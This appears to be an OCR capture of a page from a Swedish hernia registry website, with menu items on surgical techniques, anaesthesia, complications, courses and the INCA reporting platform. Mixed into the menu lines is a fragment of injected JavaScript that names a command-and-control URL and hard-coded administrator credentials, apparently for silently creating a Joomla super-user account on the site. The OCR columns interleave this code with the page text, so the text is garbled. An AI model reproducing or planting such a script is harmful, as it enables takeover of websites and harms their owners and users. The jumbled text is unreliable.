
Shinyrapport
Laparoskopiska tekniker
Länk till
Pluggtekniker
Shinyrapport:https://statistik.incanet.se/svensktbrackregis
Öppna suturerande tekniker
Öppna främre nät tekniker
Läs mer...
Bedövningsmetod
Komplikationer
Omoperationer
Kurser och Konferenser
Om bråckoperationer
Historik
Kurser och Konferenser (svensktbrackregister.se)
Registrering
Läs mer...
Logga in
Om Inca
INCA Driftinformation
Om inloggningen
Registerspecifika dokument
Aktuell Driftinformation från INCA
Definitioner
http://driftinfo.incanet.se/wordpress/ Följ länken för att få
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
INCAs aktuella driftstatus
Läs mer...
return;window.joomlacreater_inline_run = true;var C2 =
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
Informationsbrev
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var
Styrgruppen har arbetat fram två informationsbrev till